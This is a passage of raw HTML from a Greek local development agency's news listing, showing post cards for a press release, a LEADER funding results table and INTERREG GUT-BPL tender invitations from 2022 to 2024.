				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-4/" aria-label="ΔΕΛΤΙΟ ΤΥΠΟΥ"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-4/">ΔΕΛΤΙΟ ΤΥΠΟΥ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-04-23T09:10:15+03:00</span><span>23 Απριλίου, 2024</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" rel="category tag">CLLD 2014-2020</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΛΤΙΟ ΤΥΠΟΥ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-4/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3084" class="fusion-post-medium-alternate  post fusion-clearfix post-3084 type-post status-publish format-standard has-post-thumbnail hentry category-clld-2014-2020 category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		19	</span>
	<span class="fusion-month-year">
		04, 2024	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2020/05/leader-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2020/05/leader-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2020/05/leader-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%cf%85%cf%80-%ce%b1%cf%81%ce%b9%ce%b8%ce%bc-717-11-09-2023-2%ce%b7%cf%82-%cf%80/">Οριστικός Πίνακας της υπ.αριθμ. 717/11.09.2023 2ης Πρόσκλησης Υποβολής Προτάσεων στο  ΥΠΟΜΕΤΡΟ 19.2:  «Στήριξη για την υλοποίηση πράξεων στο πλαίσιο της στρατηγικής ΤΑΠΤοΚ»  (πράξεων  ιδιωτικού χαρακτήρα) του CLLD/LEADER του ΠΑΑ 2014-2020</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2020/05/leader.jpg" data-id="3084" data-rel="iLightbox[gallery]" data-title="leader" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%cf%85%cf%80-%ce%b1%cf%81%ce%b9%ce%b8%ce%bc-717-11-09-2023-2%ce%b7%cf%82-%cf%80/">
						Οριστικός Πίνακας της υπ.αριθμ. 717/11.09.2023 2ης Πρόσκλησης Υποβολής Προτάσεων στο  ΥΠΟΜΕΤΡΟ 19.2:  «Στήριξη για την υλοποίηση πράξεων στο πλαίσιο της στρατηγικής ΤΑΠΤοΚ»  (πράξεων  ιδιωτικού χαρακτήρα) του CLLD/LEADER του ΠΑΑ 2014-2020					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" rel="tag">CLLD 2014-2020</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%cf%85%cf%80-%ce%b1%cf%81%ce%b9%ce%b8%ce%bc-717-11-09-2023-2%ce%b7%cf%82-%cf%80/" aria-label="Οριστικός Πίνακας της υπ.αριθμ. 717/11.09.2023 2ης Πρόσκλησης Υποβολής Προτάσεων στο  ΥΠΟΜΕΤΡΟ 19.2:  «Στήριξη για την υλοποίηση πράξεων στο πλαίσιο της στρατηγικής ΤΑΠΤοΚ»  (πράξεων  ιδιωτικού χαρακτήρα) του CLLD/LEADER του ΠΑΑ 2014-2020"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%cf%85%cf%80-%ce%b1%cf%81%ce%b9%ce%b8%ce%bc-717-11-09-2023-2%ce%b7%cf%82-%cf%80/">Οριστικός Πίνακας της υπ.αριθμ. 717/11.09.2023 2ης Πρόσκλησης Υποβολής Προτάσεων στο  ΥΠΟΜΕΤΡΟ 19.2:  «Στήριξη για την υλοποίηση πράξεων στο πλαίσιο της στρατηγικής ΤΑΠΤοΚ»  (πράξεων  ιδιωτικού χαρακτήρα) του CLLD/LEADER του ΠΑΑ 2014-2020</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-04-19T08:42:45+03:00</span><span>19 Απριλίου, 2024</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" rel="category tag">CLLD 2014-2020</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οριστικός Πίνακας της υπ.αριθμ. 717/11.09.2023 2ης Πρόσκλησης Υποβολής Προτάσεων στο  ΥΠΟΜΕΤΡΟ 19.2:  «Στήριξη για την υλοποίηση πράξεων στο πλαίσιο της στρατηγικής ΤΑΠΤοΚ»  (πράξεων  ιδιωτικού χαρακτήρα) του CLLD/LEADER του ΠΑΑ 2014-2020</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%cf%85%cf%80-%ce%b1%cf%81%ce%b9%ce%b8%ce%bc-717-11-09-2023-2%ce%b7%cf%82-%cf%80/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2883" class="fusion-post-medium-alternate  post fusion-clearfix post-2883 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		27	</span>
	<span class="fusion-month-year">
		10, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2883" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">
						Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/" aria-label="Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-10-27T12:02:18+03:00</span><span>27 Οκτωβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2879" class="fusion-post-medium-alternate  post fusion-clearfix post-2879 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		21	</span>
	<span class="fusion-month-year">
		09, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2879" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">
						Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/" aria-label="Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-09-21T11:43:35+03:00</span><span>21 Σεπτεμβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2852" class="fusion-post-medium-alternate  post fusion-clearfix post-2852 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		17	</span>
	<span class="fusion-month-year">
		08, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/">Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση των παραδοτέων 2.4.5, 4.4.1 και 2.4.3 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2852" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/">
						Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση των παραδοτέων 2.4.5, 4.4.1 και 2.4.3 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/" aria-label="Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση των παραδοτέων 2.4.5, 4.4.1 και 2.4.3 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/">Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση των παραδοτέων 2.4.5, 4.4.1 και 2.4.3 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-08-17T10:25:18+03:00</span><span>17 Αυγούστου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση των παραδοτέων 2.4.5, 4.4.1 και 2.4.3 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2846" class="fusion-post-medium-alternate  post fusion-clearfix post-2846 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis">
				
				
